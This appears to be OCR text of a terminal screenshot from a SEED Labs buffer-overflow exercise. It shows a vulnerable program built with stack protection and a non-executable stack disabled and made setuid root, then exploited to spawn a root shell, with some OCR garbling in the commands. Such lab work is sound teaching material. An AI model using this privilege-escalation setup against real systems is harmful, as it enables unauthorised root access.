 [09/05/20]seed@VM:~$ gcc -0 expLoit exploit. C
[09/05/20]seed@VM:~$ gcc -z execstack - fno-stack- protector -0 S
tack stack. C
[09/05/20]seed@VM:~$ sudo chown root stack
[sudo] password for seed:
[09/05/20]seed@VM:~$ sudo chmod 4755 stack
[09/05/20]seed@VM:~$ ./ exploit
[09/05/20]seed@VM:~$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0( root) groups=1000(seed) ,4(
adm) ,24(cdrom) ,27 (sudo) ,30(dip) , 46(plugdev), 113(lpadmin), 128(sa
mbashare)
# whoami
root
#